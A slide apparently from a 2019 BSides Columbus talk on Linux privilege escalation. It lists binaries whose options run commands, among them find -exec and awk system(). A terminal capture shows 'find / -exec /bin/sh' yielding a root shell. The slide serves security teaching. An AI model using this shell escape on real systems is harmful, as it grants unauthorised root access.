 Cmd option arguments
INTENTIONAL OPTION TO EXECUTE COMMANDS
Binary Option
find -exec CMD \;
awk ‘{system(“CMD”)}’
AND MANY MORE
osboxes@osboxes:~$ find / -exec /bin/sh \;
# id
uid=1000(osboxes) gid=1000(osboxes) euid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo)
,30(dip),46(plugdev),108(lpadmin),118(sambashare),1000(osboxes)
# whoami
root
#
Check Your Privilege (Escalation)
Kate Broussard
2019
COLUMBUS
BSIDES
知
@BSidesColumbus irongeek.com